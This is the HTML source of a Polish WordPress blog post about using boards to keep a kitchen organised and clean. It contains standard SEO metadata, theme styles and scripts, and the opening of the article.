

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/
body_size: 19519
content:

<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="pl-PL"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f4e8dc">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta - Tanie domy energooszczedne</title>
	<link rel="canonical" href="https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta - Tanie domy energooszczedne" />
	<meta property="og:description" content="Czy marzysz o kuchni, w której panuje porządek, a sprzątanie to czysta przyjemność? Tablice kuchenne mogą być kluczem do osiągnięcia tego celu. Dzięki nim zyskasz nie tylko więcej miejsca, ale także efektywnie zorganizujesz przestrzeń, co ułatwi codzienne gotowanie i sprzątanie. W tym artykule odkryjesz różnorodność tablic, które można zastosować w kuchni, a także dowiesz się, [&hellip;]" />
	<meta property="og:url" content="https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/" />
	<meta property="og:site_name" content="Tanie domy energooszczedne" />
	<meta property="article:published_time" content="2022-01-30T18:55:45+00:00" />
	<meta property="article:modified_time" content="2026-01-16T21:30:11+00:00" />
	<meta property="og:image" content="https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kirjak.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#article","isPartOf":{"@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/"},"author":{"name":"kirjak.com.pl","@id":"https://www.kirjak.com.pl/#/schema/person/791092d41f30b288b96693e9449bd905"},"headline":"5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta","datePublished":"2022-01-30T18:55:45+00:00","dateModified":"2026-01-16T21:30:11+00:00","mainEntityOfPage":{"@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/"},"wordCount":1471,"image":{"@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#primaryimage"},"thumbnailUrl":"https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg","articleSection":["Budowa i remonty"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/","url":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/","name":"5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta - Tanie domy energooszczedne","isPartOf":{"@id":"https://www.kirjak.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#primaryimage"},"image":{"@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#primaryimage"},"thumbnailUrl":"https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg","datePublished":"2022-01-30T18:55:45+00:00","dateModified":"2026-01-16T21:30:11+00:00","author":{"@id":"https://www.kirjak.com.pl/#/schema/person/791092d41f30b288b96693e9449bd905"},"breadcrumb":{"@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#primaryimage","url":"https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg","contentUrl":"https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg","width":1280,"height":853,"caption":"StockSnap / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kirjak.com.pl/"},{"@type":"ListItem","position":2,"name":"5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta"}]},{"@type":"WebSite","@id":"https://www.kirjak.com.pl/#website","url":"https://www.kirjak.com.pl/","name":"Tanie domy energooszczedne","description":"Nieruchomości Gdańsk","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kirjak.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kirjak.com.pl/#/schema/person/791092d41f30b288b96693e9449bd905","name":"kirjak.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kirjak.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kirjak.com.pl"},"url":"https://www.kirjak.com.pl/author/kirjak-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z wpisami" href="https://www.kirjak.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanie domy energooszczedne &raquo; Kanał z komentarzami" href="https://www.kirjak.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kirjak.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirjak.com.pl%2F5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kirjak.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirjak.com.pl%2F5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.kirjak.com.pl/wp-content/themes/sparkling-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kirjak.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kirjak.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/modernizr.min.js?ver=6.9" id="sparkling-modernizr-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/functions.min.js?ver=6.9" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.kirjak.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirjak.com.pl/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirjak.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kirjak.com.pl/?p=179' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #f4e8dc;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
				.site-name,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-179 single-format-standard wp-theme-sparkling wp-child-theme-sparkling-child">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo">
																																<a href="https://www.kirjak.com.pl/"><img src="https://www.kirjak.com.pl/wp-content/uploads/2019/09/cropped-logo.png"  height="93" width="400" alt="Tanie domy energooszczedne"/></a>
																																</div><!-- end of #logo -->
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-179" class="post-179 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty">
	<img width="615" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg" class="single-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/kuchnia_meble_1656352567-1024x682.jpg 1024w" sizes="(max-width: 615px) 100vw, 615px" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/" rel="bookmark"><time class="entry-date published" datetime="2022-01-30T19:55:45+01:00">30 stycznia 2022</time><time class="updated" datetime="2026-01-16T22:30:11+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.kirjak.com.pl/kategoria/budowa-i-remonty/" rel="category tag">Budowa i remonty</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Czy marzysz o kuchni, w której panuje porządek, a sprzątanie to czysta przyjemność? Tablice kuchenne mogą być kluczem do osiągnięcia tego celu. Dzięki nim zyskasz nie tylko więcej miejsca, ale także efektywnie zorganizujesz przestrzeń, co ułatwi codzienne gotowanie i sprzątanie. W tym artykule odkryjesz różnorodność tablic, które można zastosować w kuchni, a także dowiesz się, jak samodzielnie wykonać unikalne akcesoria, które wpasują się w Twój styl. Przekonaj się, jak proste zmiany mogą uczynić Twoją kuchnię bardziej funkcjonalną i estetyczną.</p>
<h2>Jakie są zalety używania tablic w kuchni?</h2>
<p>Tablice w kuchni przynoszą wiele korzyści, które ułatwiają codzienne gotowanie i organizację przestrzeni. Przede wszystkim, pozwalają one na <strong>lepszą organizację</strong> i uporządkowanie wszystkich niezbędnych akcesoriów oraz składników. Mając wszystko pod ręką, można szybko i sprawnie przygotować posiłki, co jest szczególnie istotne w domach, gdzie czas jest cenny.</p>
